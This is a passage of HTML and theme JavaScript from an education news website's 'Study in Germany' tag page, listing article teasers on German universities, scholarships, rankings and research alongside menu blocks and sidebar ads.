block_td_uid_16_6976c15561592.id = "td_uid_16_6976c15561592";
block_td_uid_16_6976c15561592.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6976c15561592_rand","tdc_css_class":"td_uid_16_6976c15561592_rand","tdc_css_class_style":"td_uid_16_6976c15561592_rand_style"}';
block_td_uid_16_6976c15561592.td_column_number = "3";
block_td_uid_16_6976c15561592.block_type = "td_block_mega_menu";
block_td_uid_16_6976c15561592.post_count = "5";
block_td_uid_16_6976c15561592.found_posts = "23";
block_td_uid_16_6976c15561592.header_color = "";
block_td_uid_16_6976c15561592.ajax_pagination_infinite_stop = "";
block_td_uid_16_6976c15561592.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_6976c15561592);
</script><div id=td_uid_16_6976c15561592 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6976c15561592" data-td_block_id="td_uid_16_6976c15561592"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6976c15561592" data-td_block_id="td_uid_16_6976c15561592"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6976c155655e2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_6976c155655e2" ><script>var block_td_uid_17_6976c155655e2 = new tdBlock();
block_td_uid_17_6976c155655e2.id = "td_uid_17_6976c155655e2";
block_td_uid_17_6976c155655e2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_6976c155655e2_rand","tdc_css_class":"td_uid_17_6976c155655e2_rand","tdc_css_class_style":"td_uid_17_6976c155655e2_rand_style"}';
block_td_uid_17_6976c155655e2.td_column_number = "3";
block_td_uid_17_6976c155655e2.block_type = "td_block_mega_menu";
block_td_uid_17_6976c155655e2.post_count = "5";
block_td_uid_17_6976c155655e2.found_posts = "842";
block_td_uid_17_6976c155655e2.header_color = "";
block_td_uid_17_6976c155655e2.ajax_pagination_infinite_stop = "";
block_td_uid_17_6976c155655e2.max_num_pages = "169";
tdBlocksArray.push(block_td_uid_17_6976c155655e2);
</script><div id=td_uid_17_6976c155655e2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" class="td-image-wrap" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/kate-thompson-posed-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025">Record number of Aboriginal and Torres Strait Islander students complete PhDs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" class="td-image-wrap" title="4 in 5 Australian adults support social media ban for kids"><img class="entry-thumb" src="[data-uri]"alt="" title="4 in 5 Australian adults support social media ban for kids" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/social-media-ban-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" title="4 in 5 Australian adults support social media ban for kids">4 in 5 Australian adults support social media ban for kids</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/ScreenShot_2025-12-21_205651_174-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake">University of Melbourne celebrates largest New Colombo Plan Scholars intake</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" class="td-image-wrap" title="ANU School of Music and National Folk Festival announce new partnership"><img class="entry-thumb" src="[data-uri]"alt="" title="ANU School of Music and National Folk Festival announce new partnership" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/SoM_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" title="ANU School of Music and National Folk Festival announce new partnership">ANU School of Music and National Folk Festival announce new partnership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6976c155655e2" data-td_block_id="td_uid_17_6976c155655e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6976c155655e2" data-td_block_id="td_uid_17_6976c155655e2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Study in Germany</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Study in Germany</span>
                                    </h1>
                                </div>
                                <div class="entry-content"><p>Study in Germany, Germany News, Education in Germany, Germany University, University News, Study Abroad, Online Education, Education News, Program, Admissions…</p>
</div>

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/webinar-university-pathway-programme.html" rel="bookmark" class="td-image-wrap" title="Webinar: University Pathway Programme"><img class="entry-thumb" src="[data-uri]"alt="" title="Webinar: University Pathway Programme" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/08/gisma-image-324x160.png"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/events" class="td-post-category">Events</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/webinar-university-pathway-programme.html" rel="bookmark" title="Webinar: University Pathway Programme">Webinar: University Pathway Programme</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                The University Pathway Programme at GISMA is designed to prepare international students for independent academic study at a German-speaking university or ‘Studienkolleg’, at both undergraduate and postgraduate level.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/lmu-csc-scholarship-program.html" rel="bookmark" class="td-image-wrap" title="LMU-CSC Scholarship Program"><img class="entry-thumb" src="[data-uri]"alt="" title="LMU-CSC Scholarship Program" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/09/find-world-education-0-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lmu-csc-scholarship-program.html" rel="bookmark" title="LMU-CSC Scholarship Program">LMU-CSC Scholarship Program</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                China Scholarship Council (CSC) in cooperation with LMU Munich offers scholarships to outstanding Chinese students and researchers            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/how-cgas-is-kept-bottled-up.html" rel="bookmark" class="td-image-wrap" title="How cGAS is kept bottled up"><img class="entry-thumb" src="[data-uri]"alt="" title="How cGAS is kept bottled up" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/09/20200911150459-324x160.png"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/how-cgas-is-kept-bottled-up.html" rel="bookmark" title="How cGAS is kept bottled up">How cGAS is kept bottled up</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                In higher organisms, detection of DNA in the cytoplasm triggers an immune reaction.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/biodiversity-and-nature-conservation-university-of-bayreuth-strengthens-higher-education-in-and-for-tanzania.html" rel="bookmark" class="td-image-wrap" title="Biodiversity and nature conservation: University of Bayreuth strengthens higher education in and for Tanzania"><img class="entry-thumb" src="[data-uri]"alt="" title="Biodiversity and nature conservation: University of Bayreuth strengthens higher education in and for Tanzania" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/08/116-nkweseko-treffen-324x160.png"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/biodiversity-and-nature-conservation-university-of-bayreuth-strengthens-higher-education-in-and-for-tanzania.html" rel="bookmark" title="Biodiversity and nature conservation: University of Bayreuth strengthens higher education in and for Tanzania">Biodiversity and nature conservation: University of Bayreuth strengthens higher education in...</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Biodiversity is a central ecological and economic resource for Tanzania, thanks to its extensive nature reserves.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/job-opportunities-in-germany.html" rel="bookmark" class="td-image-wrap" title="Job opportunities in Germany"><img class="entry-thumb" src="[data-uri]"alt="" title="Job opportunities in Germany" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/08/s03-praesenzsemester-ws20-21-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/job-opportunities-in-germany.html" rel="bookmark" title="Job opportunities in Germany">Job opportunities in Germany</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Job opportunities in Germany, The Junior Professorship of Public Health Nutrition at the Faculty of Life Sciences: Food, Nutrition and Health at the University of Bayreuth...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/benefits-of-being-an-international-student-in-germany.html" rel="bookmark" class="td-image-wrap" title="Benefits of being an international student in Germany"><img class="entry-thumb" src="[data-uri]"alt="" title="Benefits of being an international student in Germany" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/08/benefits-of-being-an-international-student-in-germany-home-banner-min-324x160.png"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/benefits-of-being-an-international-student-in-germany.html" rel="bookmark" title="Benefits of being an international student in Germany">Benefits of being an international student in Germany</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Many students who dream of pursuing their education overseas find themselves gravitating towards Germany. Last year, the country climbed up the global rankings to become the 4th most popular study destination.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/commissioned-by-the-ministry-of-environment-researcher-from-bayreuth-heads-ultra-fine-particulate-measurement-at-munich-airport.html" rel="bookmark" class="td-image-wrap" title="Commissioned by the Ministry of Environment: Researcher from Bayreuth heads ultra-fine particulate measurement at Munich Airport"><img class="entry-thumb" src="[data-uri]"alt="" title="Commissioned by the Ministry of Environment: Researcher from Bayreuth heads ultra-fine particulate measurement at Munich Airport" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/07/s05-feinstaub-flughafen-muc-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/commissioned-by-the-ministry-of-environment-researcher-from-bayreuth-heads-ultra-fine-particulate-measurement-at-munich-airport.html" rel="bookmark" title="Commissioned by the Ministry of Environment: Researcher from Bayreuth heads ultra-fine particulate measurement at Munich Airport">Commissioned by the Ministry of Environment: Researcher from Bayreuth heads ultra-fine...</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Under the direction of Prof. Dr. Anke C. Nölscher, Professor for Atmospheric Chemistry at the University of Bayreuth, ultra-fine particulate pollution in the vicinity of Munich Airport is to be measured over the next three years.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/ambitious-climate-action-pays-off.html" rel="bookmark" class="td-image-wrap" title="Ambitious Climate Action Pays Off"><img class="entry-thumb" src="[data-uri]"alt="" title="Ambitious Climate Action Pays Off" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/07/wind-park-1279726-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ambitious-climate-action-pays-off.html" rel="bookmark" title="Ambitious Climate Action Pays Off">Ambitious Climate Action Pays Off</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Action to mitigate climate change costs money – but damage caused by climate change also entails financial burdens, particularly for future generations. So how much action to mitigate climate change makes economic sense?            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/world-university-ranking-university-of-bayreuth.html" rel="bookmark" class="td-image-wrap" title="World University Ranking &#8211; University of Bayreuth"><img class="entry-thumb" src="[data-uri]"alt="" title="World University Ranking &#8211; University of Bayreuth" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/07/forschung_rankings_header-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/world-university-ranking-university-of-bayreuth.html" rel="bookmark" title="World University Ranking &#8211; University of Bayreuth">World University Ranking &#8211; University of Bayreuth</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                The University of Bayreuth attributes its success in the various rankings to the international visibility of its scholars, whose research is widely cited, thereby influencing future scientific and technological developments.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/study-abroad-why-university-of-bayreuth.html" rel="bookmark" class="td-image-wrap" title="Study Abroad: Why University of Bayreuth?"><img class="entry-thumb" src="[data-uri]"alt="" title="Study Abroad: Why University of Bayreuth?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/07/universitaet_warum_bayreuth_header-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/study-abroad-why-university-of-bayreuth.html" rel="bookmark" title="Study Abroad: Why University of Bayreuth?">Study Abroad: Why University of Bayreuth?</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                
On course for success with the right strategy.



In retrospect, it is now clear how prudent it was back...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.findworldedu.com/tag/study-in-germany/page/2" class="page" title="2">2</a><a href="https://www.findworldedu.com/tag/study-in-germany/page/2" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_18_6976c15574de5_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_19_6976c155753d1_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_20_6976c155759e6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_6976c155759e6" ><script>var block_td_uid_20_6976c155759e6 = new tdBlock();
block_td_uid_20_6976c155759e6.id = "td_uid_20_6976c155759e6";
